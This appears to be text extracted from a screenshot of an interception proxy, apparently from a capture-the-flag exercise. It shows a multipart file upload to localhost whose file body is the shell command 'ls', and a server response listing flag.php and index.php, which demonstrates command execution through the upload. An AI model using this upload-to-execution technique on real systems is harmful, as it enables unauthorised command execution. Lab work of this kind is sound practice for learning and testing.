 美化(Pretty) 原始(Raw) 16进制(Hex) \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
signed-exchange;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryq7NbCh6u28nx6A4o
16 Content-Disposition: form-data; name="file"; filename="text.txt"
17 Content-Type: text/plain
18
19 ls
20 ------WebKitFormBoundaryq7NbCh6u28nx6A4o--
搜索(Search)...
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 20 Jan 2024 11:31:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php